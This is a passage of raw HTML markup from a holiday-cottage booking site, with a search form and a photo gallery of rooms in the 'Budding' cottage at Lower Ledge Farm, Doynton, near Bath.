cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020460.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020460.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020460.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020460.jpg" alt="Exterior | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428980.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428980.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428980.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428980.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020462.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020462.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020462.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020462.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428981.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428981.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428981.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428981.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020464.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020464.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020464.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020464.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020465.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020465.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020465.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020465.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020466.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020466.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020466.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020466.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020474.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020474.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020474.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020474.jpg" alt="Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020467.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020467.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020467.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020467.jpg" alt="Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428982.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428982.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428982.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428982.jpg" alt="Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020469.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020469.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020469.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020469.jpg" alt="Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428983.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428983.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428983.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428983.jpg" alt="Kitchen | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020471.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020471.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020471.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020471.jpg" alt="Kitchen | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020472.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020472.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020472.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020472.jpg" alt="Welcome pack | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020477.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020477.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020477.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020477.jpg" alt="Utility room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020473.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020473.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020473.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020473.jpg" alt="Utility room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020475.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020475.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020475.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020475.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428984.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428984.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428984.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428984.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020478.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020478.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020478.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020478.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020479.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020479.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020479.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020479.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428985.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428985.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428985.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428985.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020481.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020481.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020481.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020481.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020482.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020482.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020482.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020482.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020483.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020483.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020483.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020483.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020487.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020487.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020487.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020487.jpg" alt="Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020484.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020484.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020484.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020484.jpg" alt="En-suite | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020485.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020485.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020485.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020485.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428988.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428988.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428988.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428988.jpg" alt="Twin bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428989.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428989.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428989.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428989.jpg" alt="Twin bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020486.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020486.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020486.jpg" media="(min-width: 768px)"/><img tabindex="0" 